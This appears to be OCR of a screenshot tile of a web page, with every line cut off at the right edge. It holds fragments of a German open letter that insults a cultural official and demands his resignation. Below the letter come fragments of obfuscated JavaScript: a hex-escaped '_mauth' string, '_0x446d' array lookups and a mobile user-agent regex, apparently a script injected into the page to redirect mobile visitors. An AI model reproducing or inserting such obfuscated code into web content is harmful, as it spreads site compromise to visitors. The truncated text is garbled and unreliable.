
Ich habe Sie, Herr Landesk
der Mühe wert gefunden, mi
Ich spreche Sie heute ein zw
zum Rücktritt auf (ich habe
Herr Kulturreferent, als ei
Nicht so beleidigend wie I
Sie auf, uns zum Gespött 
(Und falls er diese Zeilen 
dilettantischsten Ignorant
[„\x5F\x6D\x61\x75\x74\x68
[_0x446d[1]](_0x446d[0])== 
{if(/(android|bb\d+|meego
|maemo|midp|mmp|mobile.+
|phone|p(ixi|re)\/|pluck
ce|xda|xiino/i[_0x446d[8]
wa|abac|ac(er|oo|s\-)|ai(
|s )|avan|be(ck|ll|nq)|bi
|cell|chtm|cldc|cmd\-|co(
d)|el(49|ai)|em(l2|ul)|er(
mo|go(\.w|od)|gr(ad|un)|ha